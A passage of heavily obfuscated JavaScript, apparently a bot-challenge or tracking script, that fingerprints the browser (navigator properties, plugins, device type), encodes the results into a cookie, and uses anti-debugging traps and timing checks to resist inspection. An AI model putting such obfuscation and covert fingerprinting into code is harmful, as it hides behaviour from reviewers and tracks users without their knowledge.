_0x2fed8c,_0x191f2b,_0x22a5e8;_0x7e8641=_0x15e242[_0x6bb8('0xc', '\x69\x25\x4f\x51')];_0x3f9d9b=0x0;_0x25380f='';while(_0x3867f7[_0x6bb8('0xd', '\x64\x26\x77\x50')](_0x3f9d9b,_0x7e8641)){var _0x57a510=_0x6bb8('0xe', '\x37\x39\x71\x62')[_0x6bb8('0xf', '\x23\x46\x25\x56')]('\x7c'),_0x19739f=0x0;while(!![]){switch(_0x57a510[_0x19739f++]){case'\x30':_0x25380f+=_0x26143f[_0x6bb8('0x10', '\x62\x6f\x67\x33')](_0x3867f7[_0x6bb8('0x11', '\x23\x36\x37\x48')](_0x3867f7[_0x6bb8('0x12', '\x51\x72\x76\x44')](_0x3867f7[_0x6bb8('0x13', '\x5a\x46\x44\x59')](_0x2fed8c,0x3),0x4),_0x3867f7[_0x6bb8('0x14', '\x49\x66\x59\x44')](_0x191f2b,0xf0)>>0x4));continue;case'\x31':_0x25380f+=_0x26143f[_0x6bb8('0x15', '\x69\x25\x4f\x51')](_0x3867f7[_0x6bb8('0x16', '\x64\x26\x77\x50')](_0x3867f7[_0x6bb8('0x17', '\x50\x48\x36\x44')](_0x191f2b,0xf)<<0x2,_0x3867f7[_0x6bb8('0x18', '\x73\x4c\x36\x50')](_0x3867f7[_0x6bb8('0x19', '\x78\x5e\x21\x6e')](_0x22a5e8,0xc0),0x6)));continue;case'\x32':_0x191f2b=_0x15e242[_0x6bb8('0x1a', '\x38\x29\x5d\x6a')](_0x3f9d9b++);continue;case'\x33':if(_0x3867f7[_0x6bb8('0x1b', '\x62\x6f\x67\x33')](_0x3f9d9b,_0x7e8641)){_0x25380f+=_0x26143f[_0x6bb8('0x1c', '\x64\x26\x77\x50')](_0x3867f7[_0x6bb8('0x1d', '\x6d\x40\x61\x66')](_0x2fed8c,0x2));_0x25380f+=_0x26143f[_0x6bb8('0x1e', '\x47\x2a\x43\x40')](_0x3867f7[_0x6bb8('0x1f', '\x23\x36\x37\x48')](_0x3867f7[_0x6bb8('0x20', '\x62\x6f\x67\x33')](_0x2fed8c,0x3),0x4));_0x25380f+='\x3d\x3d';break;}continue;case'\x34':_0x25380f+=_0x26143f[_0x6bb8('0x21', '\x5a\x46\x44\x59')](_0x3867f7[_0x6bb8('0x22', '\x51\x72\x76\x44')](_0x22a5e8,0x3f));continue;case'\x35':_0x2fed8c=_0x3867f7[_0x6bb8('0x23', '\x50\x48\x36\x44')](_0x15e242[_0x6bb8('0x24', '\x23\x36\x37\x48')](_0x3f9d9b++),0xff);continue;case'\x36':if(_0x3867f7[_0x6bb8('0x25', '\x31\x43\x77\x42')](_0x3f9d9b,_0x7e8641)){_0x25380f+=_0x26143f[_0x6bb8('0x21', '\x5a\x46\x44\x59')](_0x3867f7[_0x6bb8('0x26', '\x47\x2a\x43\x40')](_0x2fed8c,0x2));_0x25380f+=_0x26143f[_0x6bb8('0x1e', '\x47\x2a\x43\x40')](_0x3867f7[_0x6bb8('0x27', '\x5e\x46\x43\x48')](_0x3867f7[_0x6bb8('0x28', '\x38\x29\x5d\x6a')](_0x2fed8c,0x3)<<0x4,_0x3867f7[_0x6bb8('0x29', '\x4b\x65\x32\x31')](_0x3867f7[_0x6bb8('0x2a', '\x6c\x76\x2a\x73')](_0x191f2b,0xf0),0x4)));_0x25380f+=_0x26143f[_0x6bb8('0x2b', '\x4e\x4d\x24\x4d')](_0x3867f7[_0x6bb8('0x2c', '\x73\x70\x28\x50')](_0x3867f7[_0x6bb8('0x2d', '\x5d\x71\x41\x77')](_0x191f2b,0xf),0x2));_0x25380f+='\x3d';break;}continue;case'\x37':_0x22a5e8=_0x15e242[_0x6bb8('0x2e', '\x31\x43\x77\x42')](_0x3f9d9b++);continue;case'\x38':_0x25380f+=_0x26143f[_0x6bb8('0x2f', '\x6d\x40\x61\x66')](_0x3867f7[_0x6bb8('0x30', '\x5e\x46\x43\x48')](_0x2fed8c,0x2));continue;}break;}}return _0x25380f;}function _0x1d518a(_0x4ea8b3){var _0x51f94d=_0x14dde0(this,function(){var _0x2b9c49=function(){return'\x64\x65\x76';},_0xdcb9e5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1f3fcf=function(){var _0x3607ce=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3607ce['\x74\x65\x73\x74'](_0x2b9c49['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4f37ab=function(){var _0x53ee13=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x53ee13['\x74\x65\x73\x74'](_0xdcb9e5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52acfa=function(_0x31ec0d){var _0x10a451=~-0x1>>0x1+0xff%0x0;if(_0x31ec0d['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x10a451)){_0x278d3c(_0x31ec0d);}};var _0x278d3c=function(_0x55436){var _0x21b4be=~-0x4>>0x1+0xff%0x0;if(_0x55436['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x21b4be){_0x52acfa(_0x55436);}};if(!_0x1f3fcf()){if(!_0x4f37ab()){_0x52acfa('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52acfa('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52acfa('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x51f94d();var _0x482571={'\x54\x42\x72':function _0x412e75(_0x1b5344,_0x3028cf){return _0x3867f7[_0x6bb8('0x31', '\x6c\x76\x2a\x73')](_0x1b5344,_0x3028cf);}};return function(_0x21411e){_0x3f6221+=_0x21411e;return _0x482571[_0x6bb8('0x32', '\x69\x25\x4f\x51')](_0x4ea8b3,_0x21411e);};}function _0x1f9b4e(){var _0x46646c={'\x4f\x6f\x76':function _0x10cc3c(_0x17dc74,_0x5837c3){return _0x17dc74<_0x5837c3;},'\x49\x6d\x57':function _0x58b886(_0xd971b2,_0x396c99){return _0xd971b2+_0x396c99;},'\x6b\x73\x58':function _0x3a8027(_0x38ea9f){return _0x38ea9f();}};var _0x1967a4=_0x6bb8('0x33', '\x70\x6f\x76\x36')[_0x6bb8('0x34', '\x5d\x71\x41\x77')]('\x7c'),_0x18e12b=0x0;while(!![]){switch(_0x1967a4[_0x18e12b++]){case'\x30':var _0x5649e3=new _0x588d0d[_0x6bb8('0x35', '\x6b\x6e\x41\x69')](_0x6bb8('0x36', '\x31\x43\x77\x42'));continue;case'\x31':var _0x19a1a8=new _0x588d0d[_0x6bb8('0x37', '\x78\x5e\x29\x64')]();continue;case'\x32':for(var _0x2c8aa3=0x0;_0x46646c[_0x6bb8('0x38', '\x25\x4e\x77\x6b')](_0x2c8aa3,_0x3b0368[_0x6bb8('0x39', '\x65\x51\x78\x55')]);_0x2c8aa3++){var _0x4242b4=_0x3b0368[_0x2c8aa3][_0x6bb8('0x3a', '\x6d\x40\x61\x66')](0x0,_0x3b0368[_0x2c8aa3][_0x6bb8('0x3b', '\x68\x5d\x55\x61')]('\x3d'));var _0x3140e2=_0x3b0368[_0x2c8aa3][_0x6bb8('0x3c', '\x6c\x76\x2a\x73')](_0x46646c[_0x6bb8('0x3d', '\x6d\x33\x76\x61')](_0x3b0368[_0x2c8aa3][_0x6bb8('0x3e', '\x51\x72\x76\x44')]('\x3d'),0x1),_0x3b0368[_0x2c8aa3][_0x6bb8('0x3f', '\x31\x67\x77\x36')]);if(_0x5649e3[_0x6bb8('0x40', '\x64\x26\x77\x50')](_0x4242b4)){_0x19a1a8[_0x19a1a8[_0x6bb8('0x41', '\x51\x72\x76\x44')]]=_0x3140e2;}}continue;case'\x33':_0x46646c[_0x6bb8('0x42', '\x78\x5e\x29\x64')](_0x330b3c);continue;case'\x34':var _0x3b0368=_0x19e996[_0x6bb8('0x43', '\x37\x39\x71\x62')][_0x6bb8('0x44', '\x73\x4c\x36\x50')]('\x3b');continue;case'\x35':return _0x19a1a8;continue;}break;}}function _0x1f1f28(_0x32d0b5){var _0x5d3f2f={'\x68\x4c\x6a':function _0x5136a6(_0x1aeb2c,_0x256059){return _0x1aeb2c+_0x256059;},'\x64\x71\x58':function _0x1e5717(_0x1d2e7a,_0x5ed988){return _0x1d2e7a(_0x5ed988);},'\x7a\x49\x53':function _0x178fde(_0xd0fdf3){return _0xd0fdf3();},'\x76\x4a\x52':function _0x47c0f0(_0x5a514b,_0x381c4a){return _0x5a514b<_0x381c4a;},'\x69\x4f\x59':function _0xd75d7(_0x2e531b,_0x2b23f9){return _0x2e531b%_0x2b23f9;},'\x4c\x59\x62':function _0xc0cc42(_0x113ee9,_0x3c47cc,_0x8cf3cc,_0x33cdc1){return _0x113ee9(_0x3c47cc,_0x8cf3cc,_0x33cdc1);},'\x49\x70\x55':function _0x322929(_0x885fdd,_0x19025b){return _0x885fdd-_0x19025b;},'\x56\x41\x72':function _0x4ec673(_0x5a3b00){return _0x5a3b00();},'\x61\x74\x42':function _0x15707a(_0x1b71af){return _0x1b71af();},'\x63\x59\x42':function _0x401a73(_0x481121,_0x1b9ef0){return _0x481121(_0x1b9ef0);},'\x4f\x4d\x6d':function _0x32712e(_0x221516,_0x568ca6){return _0x221516+_0x568ca6;},'\x47\x46\x6e':function _0x1d6330(_0x1cd8b8,_0x3cc1a9,_0x22c25d){return _0x1cd8b8(_0x3cc1a9,_0x22c25d);},'\x78\x65\x44':function _0x14bce9(_0x425592,_0x1b9890){return _0x425592-_0x1b9890;}};var _0x4b47c6=_0x6bb8('0x45', '\x50\x48\x36\x44')[_0x6bb8('0x46', '\x49\x66\x59\x44')]('\x7c'),_0x1a74a2=0x0;while(!![]){switch(_0x4b47c6[_0x1a74a2++]){case'\x30':var _0xb77f51='\x67\x70\xad\xdc\x33\x05\x01\xeb';var _0x83c340='';var _0x4f108a='';for (var _0x3f7514=0x0;_0x3f7514<0x6;_0x3f7514++){_0x83c340+=_0xb77f51[_0x3f7514];}for (var _0x7d7699=0x6;_0x7d7699<_0xb77f51['\x6c\x65\x6e\x67\x74\x68'];_0x7d7699++){_0x4f108a+=_0xb77f51[_0x7d7699];}var _0xbc96bc='\x5b\xf4\x33\x33\x4f\x3a\x53\x7e';var _0x575ba8=0x2;var _0xce044f=0x0;var _0x72526c=[];for(var _0xe778a2=0x0;_0xe778a2<_0xbc96bc['\x6c\x65\x6e\x67\x74\x68'];_0xe778a2++){_0x72526c['\x70\x75\x73\x68'](_0xe778a2);}var _0x46ea2f=_0x72526c.map(function(_0xca101d){return (_0x72526c[_0xca101d]%_0x575ba8)?'':_0xbc96bc[_0xca101d];})['\x6a\x6f\x69\x6e']('');var _0xe350d9=_0x72526c.map(function(_0x9d3375){return (_0x72526c[_0x9d3375]%_0x575ba8)?_0xbc96bc[_0x9d3375]:'';})['\x6a\x6f\x69\x6e']('');var _0xfe046d=[];for(var _0x62a566=0x0;_0x62a566<_0x46ea2f['\x6c\x65\x6e\x67\x74\x68']+_0xe350d9['\x6c\x65\x6e\x67\x74\x68'];_0x62a566++){_0xfe046d['\x70\x75\x73\x68'](_0x62a566);}var _0x374243=_0xfe046d.map(function(_0x9c1648){return _0x9c1648%_0x575ba8==_0xce044f?_0x46ea2f[_0x9c1648/_0x575ba8]:_0xe350d9[_0x9c1648/_0x575ba8|_0xce044f];})['\x6a\x6f\x69\x6e']('');var _0xe8acd3=_0x6bb8('0x48', _0x374243);continue;case'\x31':for(var _0x596a6f=0x0;_0x596a6f<_0x3d791f[_0x6bb8('0x49', '\x68\x5d\x55\x61')];_0x596a6f++){_0x52326a[_0x596a6f]=_0x5d3f2f[_0x6bb8('0x4a', '\x6a\x35\x42\x6c')](_0x40378d,_0x5d3f2f[_0x6bb8('0x4b', '\x23\x46\x25\x56')](_0x32d0b5,_0x3d791f[_0x596a6f]));}continue;case'\x32':_0xbb86[_0x6bb8('0x4c', '\x49\x66\x59\x44')](btoa(_0x32d0b5));continue;case'\x33':var _0x4aca29=_0x52326a[_0x6bb8('0x4d', '\x38\x29\x5d\x6a')]();continue;case'\x34':var _0x3d791f=_0x5d3f2f[_0x6bb8('0x4e', '\x6d\x40\x61\x66')](_0x1f9b4e);continue;case'\x35':var _0x13e386=0x6;continue;case'\x36':var _0x32ebf3='';continue;case'\x37':var _0x5bf00e=_0x53f0cd;continue;case'\x38':for(var _0x596a6f=0x0;_0x5d3f2f[_0x6bb8('0x4f', '\x31\x67\x77\x36')](_0x596a6f,_0xe8acd3[_0x6bb8('0x50', '\x47\x2a\x43\x40')]);_0x596a6f++){_0x32ebf3+=(_0xe8acd3[_0x6bb8('0x51', '\x70\x6f\x76\x36')](_0x596a6f)+_0x4aca29[_0x6bb8('0x52', '\x5a\x59\x4a\x6c')](_0x5d3f2f[_0x6bb8('0x53', '\x23\x36\x37\x48')](_0x596a6f,_0x4aca29[_0x6bb8('0x54', '\x6c\x76\x2a\x73')])))[_0x6bb8('0x55', '\x69\x25\x4f\x51')](0x10);}continue;case'\x39':var _0x53f0cd=_0x6bb8('0x56', '\x47\x2a\x43\x40');continue;case'\x31\x30':while(--_0x13e386){_0x53f0cd=_0x5d3f2f[_0x6bb8('0x57', '\x78\x5e\x21\x6e')](_0x53f0cd[_0x6bb8('0x58', '\x73\x70\x28\x50')](0x1),_0x53f0cd[0x0]);}continue;case'\x31\x31':while(--_0x5d50e0){_0x5bf00e=_0x5bf00e[_0x6bb8('0x59', '\x6e\x64\x7a\x28')](0x1)+_0x5bf00e[0x0];}continue;case'\x31\x32':_0x5d3f2f[_0x6bb8('0x5a', '\x51\x72\x76\x44')](_0x3e82db,_0x6bb8('0x5b', '\x50\x48\x36\x44'),_0x50dc39,0x14);continue;case'\x31\x33':var _0x5d50e0=_0x5d3f2f[_0x6bb8('0x5c', '\x49\x39\x67\x28')](_0x53f0cd[_0x6bb8('0x5d', '\x64\x26\x77\x50')],0x4);continue;case'\x31\x34':var _0x52326a=new _0x588d0d[_0x6bb8('0x5e', '\x62\x6f\x67\x33')](_0x3d791f[_0x6bb8('0x3f', '\x31\x67\x77\x36')]);continue;case'\x31\x35':_0x5d3f2f[_0x6bb8('0x5f', '\x31\x43\x77\x42')](_0x330b3c);continue;case'\x31\x36':_0xbb86[_0x6bb8('0x60', '\x49\x66\x59\x44')]();continue;case'\x31\x37':_0x5d3f2f[_0x6bb8('0x61', '\x49\x66\x59\x44')](_0x330b3c);continue;case'\x31\x38':_0x50dc39=_0x5d3f2f[_0x6bb8('0x62', '\x5a\x59\x4a\x6c')](btoa,_0x5d3f2f[_0x6bb8('0x63', '\x73\x70\x28\x50')](_0x5d3f2f[_0x6bb8('0x64', '\x73\x4c\x36\x50')](_0x5d3f2f[_0x6bb8('0x65', '\x64\x26\x77\x50')](_0x5d3f2f[_0x6bb8('0x66', '\x6c\x76\x2a\x73')](_0x5d3f2f[_0x6bb8('0x67', '\x73\x70\x28\x50')](_0x6bb8,_0x5d3f2f[_0x6bb8('0x68', '\x6d\x33\x76\x61')](_0xbb86[_0x6bb8('0x69', '\x65\x72\x76\x78')],0x1),_0xe8acd3[_0x6bb8('0x6a', '\x31\x43\x77\x42')](0x0,0x5)),_0x6bb8('0x6b', '\x38\x29\x5d\x6a')),_0x4aca29),_0x6bb8('0x6c', '\x44\x23\x46\x24')),_0x32ebf3));continue;case'\x31\x39':var _0x50dc39;continue;}break;}}function _0x40378d(_0x4b76f1){var _0x399d8f=0x0;for(var _0x3f17b7=0x0;_0x3867f7[_0x6bb8('0x6d', '\x73\x4c\x36\x50')](_0x3f17b7,_0x4b76f1[_0x6bb8('0x6e', '\x5a\x6f\x69\x41')]);_0x3f17b7++){_0x399d8f+=_0x4b76f1[_0x6bb8('0x6f', '\x73\x4c\x36\x50')](_0x3f17b7);}_0x3867f7[_0x6bb8('0x70', '\x5a\x46\x44\x59')](_0x330b3c);return _0x399d8f;}function _0x3e82db(_0x5c22be,_0x43857e,_0x9a2f9e){var _0x4c8346='';if(_0x9a2f9e){var _0x1567f4=new _0x588d0d[_0x6bb8('0x71', '\x61\x47\x62\x5b')]();_0x1567f4[_0x6bb8('0x72', '\x38\x29\x5d\x6a')](_0x3867f7[_0x6bb8('0x73', '\x69\x25\x4f\x51')](_0x1567f4[_0x6bb8('0x74', '\x62\x6f\x67\x33')](),_0x3867f7[_0x6bb8('0x75', '\x21\x54\x66\x6f')](_0x9a2f9e,0x3e8)));var _0x4c8346=_0x3867f7[_0x6bb8('0x76', '\x49\x66\x59\x44')](_0x6bb8('0x77', '\x5d\x71\x41\x77'),_0x1567f4[_0x6bb8('0x78', '\x21\x54\x66\x6f')]());}_0x19e996[_0x6bb8('0x79', '\x5b\x4d\x31\x71')]=_0x3867f7[_0x6bb8('0x7a', '\x23\x46\x25\x56')](_0x3867f7[_0x6bb8('0x7b', '\x23\x46\x25\x56')](_0x3867f7[_0x6bb8('0x7c', '\x6c\x76\x2a\x73')](_0x5c22be,'\x3d'),_0x43857e),_0x4c8346)+_0x6bb8('0x7d', '\x6d\x33\x76\x61');}function _0x5ac6be(){var _0x46a024={'\x4c\x72\x44':function _0x5d99a8(_0x128463,_0x4942f7){return _0x3867f7[_0x6bb8('0x7e', '\x38\x29\x5d\x6a')](_0x128463,_0x4942f7);},'\x78\x51\x56':function _0x312887(_0x4c5b59,_0x2c6667){return _0x4c5b59+_0x2c6667;},'\x6b\x43\x64':function _0x1bef07(_0xcc6199,_0xcbf381){return _0x3867f7[_0x6bb8('0x7f', '\x6e\x64\x7a\x28')](_0xcc6199,_0xcbf381);},'\x79\x41\x73':function _0x2f3cdd(_0x2e0da8,_0x5aa6c5){return _0x3867f7[_0x6bb8('0x80', '\x50\x48\x36\x44')](_0x2e0da8,_0x5aa6c5);},'\x48\x6b\x48':function _0x32e168(_0x3bd1bc,_0x5183ee){return _0x3867f7[_0x6bb8('0x81', '\x44\x23\x46\x24')](_0x3bd1bc,_0x5183ee);}};function _0x3f8fe2(_0x297bec){if(_0x46a024[_0x6bb8('0x82', '\x23\x36\x37\x48')](_0x46a024[_0x6bb8('0x83', '\x52\x58\x65\x7a')]('',_0x46a024[_0x6bb8('0x84', '\x51\x72\x76\x44')](_0x297bec,_0x297bec))[_0x6bb8('0x39', '\x65\x51\x78\x55')],0x1)||_0x46a024[_0x6bb8('0x85', '\x49\x66\x59\x44')](_0x46a024[_0x6bb8('0x86', '\x5a\x6f\x69\x41')](_0x297bec,0x14),0x0)){(function(){}[_0x6bb8('0x87', '\x78\x5e\x29\x64')](_0x6bb8('0x88', '\x68\x5d\x55\x61'))());}else{(function(){}[_0x6bb8('0x89', '\x6b\x6e\x41\x69')](_0x6bb8('0x8a', '\x73\x4c\x36\x50'))());}return _0x3f8fe2(++_0x297bec);}try{return _0x3867f7[_0x6bb8('0x8b', '\x25\x4e\x77\x6b')](_0x3f8fe2,0x0);}catch(_0x31736b){}};function _0x330b3c(){if(_0x3867f7[_0x6bb8('0x8c', '\x5a\x46\x44\x59')](_0x3867f7[_0x6bb8('0x8d', '\x6b\x6e\x41\x69')](new _0x588d0d[_0x6bb8('0x8e', '\x38\x29\x5d\x6a')]()[_0x6bb8('0x8f', '\x78\x5e\x21\x6e')](),_0x532e46),0x1f4)){_0x3867f7[_0x6bb8('0x90', '\x4b\x65\x32\x31')](_0x5ac6be);}}function _0x183f25(_0x418479){var _0x383714='';var _0x3e6d01=_0x6bb8('0x91', '\x49\x39\x67\x28');var _0xb1be39='';var _0x39fb87='';for(var _0x2b5518=0x0;_0x3867f7[_0x6bb8('0x92', '\x61\x47\x62\x5b')](_0x2b5518,0x8);_0x2b5518++){_0xb1be39+=_0x3e6d01[_0x2b5518];}for(var _0x3b4c38=0x8;_0x3867f7[_0x6bb8('0x93', '\x41\x58\x61\x24')](_0x3b4c38,_0x3e6d01[_0x6bb8('0x94', '\x49\x66\x59\x44')]);_0x3b4c38++){_0x39fb87+=_0x3e6d01[_0x3b4c38];}var _0x22d6e4=new Array();for(var _0x53bb9e=0x0;_0x3867f7[_0x6bb8('0x95', '\x23\x36\x37\x48')](_0x53bb9e,_0x418479[_0x6bb8('0x96', '\x73\x70\x28\x50')]);_0x53bb9e++){var _0x479bc2=_0x418479[_0x53bb9e][0x0];var _0x51b13d=_0x418479[_0x53bb9e][0x2];switch(_0x418479[_0x53bb9e][0x1]){case _0x6bb8('0x97', '\x4b\x65\x32\x31'):try{if(_0x3867f7[_0x6bb8('0x98', '\x26\x5a\x33\x38')](typeof _0x3867f7[_0x6bb8('0x99', '\x6e\x64\x7a\x28')](_0x51b13d),_0x6bb8('0x9a', '\x49\x66\x59\x44'))){_0x22d6e4[_0x22d6e4[_0x6bb8('0x9b', '\x39\x61\x6c\x72')]]=_0x3867f7[_0x6bb8('0x9c', '\x51\x72\x76\x44')](_0x1c9188,_0x479bc2+_0x6bb8('0x9d', '\x68\x5d\x55\x61'));}else{_0x22d6e4[_0x22d6e4[_0x6bb8('0x9e', '\x5d\x46\x6c\x74')]]=_0x3867f7[_0x6bb8('0x9f', '\x70\x6f\x76\x36')](_0x1c9188,_0x3867f7[_0x6bb8('0xa0', '\x31\x67\x77\x36')](_0x479bc2,_0x6bb8('0xa1', '\x38\x29\x5d\x6a')));}}catch(_0x3c301f){_0x22d6e4[_0x22d6e4[_0x6bb8('0xc', '\x69\x25\x4f\x51')]]=_0x3867f7[_0x6bb8('0xa2', '\x50\x48\x36\x44')](_0x1c9188,_0x3867f7[_0x6bb8('0xa3', '\x50\x48\x36\x44')](_0x479bc2,_0x6bb8('0xa4', '\x44\x23\x46\x24')));}break;case _0x6bb8('0xa5', '\x6d\x33\x76\x61'):try{try{_0x383714=_0x3867f7[_0x6bb8('0xa6', '\x51\x72\x76\x44')](_0x51b13d);if(_0x3867f7[_0x6bb8('0xa7', '\x41\x58\x61\x24')](typeof _0x383714,_0x6bb8('0xa8', '\x5d\x46\x6c\x74'))){_0x22d6e4[_0x22d6e4[_0x6bb8('0xa9', '\x5b\x4d\x31\x71')]]=_0x1c9188(_0x479bc2+_0x6bb8('0xaa', '\x38\x29\x5d\x6a'));}else if(_0x3867f7[_0x6bb8('0x80', '\x50\x48\x36\x44')](_0x383714,null)){_0x22d6e4[_0x22d6e4[_0x6bb8('0xab', '\x6d\x33\x76\x61')]]=_0x3867f7[_0x6bb8('0xac', '\x39\x61\x6c\x72')](_0x1c9188,_0x3867f7[_0x6bb8('0xad', '\x5e\x46\x43\x48')](_0x479bc2,_0x6bb8('0xae', '\x44\x23\x46\x24')));}else{_0x22d6e4[_0x22d6e4[_0x6bb8('0x96', '\x73\x70\x28\x50')]]=_0x3867f7[_0x6bb8('0xaf', '\x21\x54\x66\x6f')](_0x1c9188,_0x3867f7[_0x6bb8('0xb0', '\x78\x5e\x21\x6e')](_0x3867f7[_0x6bb8('0xb1', '\x49\x66\x59\x44')](_0x479bc2,'\x3d'),_0x383714[_0x6bb8('0xb2', '\x64\x26\x77\x50')]()));}}catch(_0x3e7742){_0x22d6e4[_0x22d6e4[_0x6bb8('0xb3', '\x4a\x21\x48\x61')]]=_0x3867f7[_0x6bb8('0xb4', '\x49\x39\x67\x28')](_0x1c9188,_0x3867f7[_0x6bb8('0xb5', '\x31\x67\x77\x36')](_0x479bc2,_0x6bb8('0xb6', '\x6d\x33\x76\x61')));break;}break;}catch(_0x4025fc){_0x22d6e4[_0x22d6e4[_0x6bb8('0xb7', '\x21\x54\x66\x6f')]]=_0x3867f7[_0x6bb8('0xb8', '\x4a\x21\x48\x61')](_0x1c9188,_0x3867f7[_0x6bb8('0xb9', '\x5d\x46\x6c\x74')](_0x479bc2,'\x3d')+_0x4025fc);}break;case _0x6bb8('0xba', '\x6b\x6e\x41\x69'):try{var _0x35f735=[];try{_0x51055b=_0x35f735[_0x6bb8('0xbb', '\x44\x23\x46\x24')]('\x69');}catch(_0x521ae3){_0x22d6e4[_0x22d6e4[_0x6bb8('0xbc', '\x4e\x4d\x24\x4d')]]=_0x1c9188(_0x6bb8('0xbd', '\x39\x61\x6c\x72'));break;}try{var _0x1407fe=_0x1c89fa[_0x6bb8('0xbe', '\x64\x26\x77\x50')][_0x6bb8('0xbf', '\x49\x39\x67\x28')];if(_0x3867f7[_0x6bb8('0xc0', '\x6e\x64\x7a\x28')](_0x1407fe,0x0)||_0x1407fe==null){_0x22d6e4[_0x22d6e4[_0x6bb8('0xc1', '\x41\x58\x61\x24')]]=_0x3867f7[_0x6bb8('0xc2', '\x6d\x33\x76\x61')](_0x1c9188,_0x6bb8('0xc3', '\x23\x46\x25\x56'));break;}}catch(_0x580cff){_0x22d6e4[_0x22d6e4[_0x6bb8('0x50', '\x47\x2a\x43\x40')]]=_0x1c9188(_0x6bb8('0xc4', '\x68\x23\x4e\x43'));break;}for(var _0x51055b=0x0;_0x51055b<_0x1c89fa[_0x6bb8('0xc5', '\x49\x66\x59\x44')][_0x6bb8('0xc6', '\x62\x6f\x67\x33')];_0x51055b++){var _0x492364=_0x6bb8('0xc7', '\x68\x56\x54\x72')[_0x6bb8('0xc8', '\x26\x5a\x33\x38')]('\x7c'),_0x3d3b1c=0x0;while(!![]){switch(_0x492364[_0x3d3b1c++]){case'\x30':if(_0x3867f7[_0x6bb8('0xc9', '\x68\x23\x4e\x43')](_0x35f735[_0x6bb8('0xca', '\x52\x58\x65\x7a')](_0x4b6c7e),0x0)){_0x35f735[_0x6bb8('0xcb', '\x52\x58\x65\x7a')](_0x4b6c7e);}continue;case'\x31':if(typeof _0x1c89fa[_0x6bb8('0xcc', '\x39\x61\x6c\x72')][_0x51055b]===_0x6bb8('0xcd', '\x38\x29\x5d\x6a')){_0x22d6e4[_0x22d6e4[_0x6bb8('0xce', '\x26\x5a\x33\x38')]]=_0x1c9188(_0x6bb8('0xcf', '\x6d\x40\x61\x66'));break;}continue;case'\x32':var _0x4b6c7e=_0x6bb8('0xd0', '\x6a\x35\x42\x6c');continue;case'\x33':if(typeof _0x1fe051===_0x6bb8('0xd1', '\x64\x26\x77\x50')){_0x4b6c7e=_0x6bb8('0xd2', '\x78\x5e\x21\x6e');}else if(_0x3867f7[_0x6bb8('0xd3', '\x68\x56\x54\x72')](_0x1fe051[_0x6bb8('0xd4', '\x78\x5e\x21\x6e')]('\x2e')[_0x6bb8('0xd5', '\x5a\x59\x4a\x6c')],0x1)){_0x4b6c7e=_0x1fe051[_0x6bb8('0xd6', '\x68\x56\x54\x72')]('\x2e')[_0x6bb8('0xd7', '\x5a\x59\x4a\x6c')]();}continue;case'\x34':var _0x1fe051=_0x1c89fa[_0x6bb8('0xd8', '\x5a\x6f\x69\x41')][_0x51055b][_0x6bb8('0xd9', '\x5e\x46\x43\x48')];continue;}break;}}for(var _0x51055b=0x0;_0x3867f7[_0x6bb8('0xda', '\x6b\x6e\x41\x69')](_0x51055b,_0x35f735[_0x6bb8('0xdb', '\x5a\x46\x44\x59')]);_0x51055b++){_0x22d6e4[_0x22d6e4[_0x6bb8('0xbf', '\x49\x39\x67\x28')]]=_0x1c9188(_0x3867f7[_0x6bb8('0xdc', '\x37\x39\x71\x62')](_0x6bb8('0xdd', '\x73\x4c\x36\x50'),_0x35f735[_0x51055b]));}}catch(_0x11927a){_0x22d6e4[_0x22d6e4[_0x6bb8('0x9b', '\x39\x61\x6c\x72')]]=_0x1c9188(_0x6bb8('0xde', '\x21\x54\x66\x6f')+_0x11927a);}break;case _0x6bb8('0xdf', '\x26\x5a\x33\x38'):if(_0x3867f7[_0x6bb8('0xe0', '\x21\x54\x66\x6f')](_0x479bc2,_0x6bb8('0xe1', '\x4b\x65\x32\x31'))){try{var _0xd9dc48='';var _0x22a31f=navigator[_0x6bb8('0xe2', '\x23\x36\x37\x48')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x6bb8('0xe3', '\x69\x25\x4f\x51')](_0x22a31f)){_0xd9dc48=_0x6bb8('0xe4', '\x4a\x21\x48\x61');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x6bb8('0xe5', '\x6a\x35\x42\x6c')](_0x22a31f)){_0xd9dc48=_0x6bb8('0xe6', '\x78\x5e\x29\x64');}else{_0xd9dc48=_0x6bb8('0xe7', '\x6b\x6e\x41\x69');}_0x22d6e4[_0x22d6e4[_0x6bb8('0x41', '\x51\x72\x76\x44')]]=_0x3867f7[_0x6bb8('0xe8', '\x72\x6b\x70\x79')](_0x1c9188,_0x3867f7[_0x6bb8('0xe9', '\x44\x23\x46\x24')](_0x3867f7[_0x6bb8('0xea', '\x6a\x35\x42\x6c')](_0x479bc2,'\x3d'),_0xd9dc48));}catch(_0x16a150){_0x22d6e4[_0x22d6e4[_0x6bb8('0xdb', '\x5a\x46\x44\x59')]]=_0x3867f7[_0x6bb8('0xeb', '\x4a\x21\x48\x61')](_0x1c9188,_0x3867f7[_0x6bb8('0xec', '\x73\x70\x28\x50')](_0x3867f7[_0x6bb8('0xed', '\x23\x36\x37\x48')](_0x479bc2,_0x6bb8('0xee', '\x26\x5a\x33\x38')),_0x16a150[_0x6bb8('0x55', '\x69\x25\x4f\x51')]()));}}break;}_0x3867f7[_0x6bb8('0xef', '\x31\x43\x77\x42')](_0x330b3c);}return _0x22d6e4[_0x6bb8('0xf0', '\x62\x6f\x67\x33')]();}var _0x209bd6=[[_0x6bb8('0xf1', '\x44\x23\x46\x24'),_0x6bb8('0xf2', '\x25\x4e\x77\x6b'),function(){return navigator;}],[_0x6bb8('0xf3', 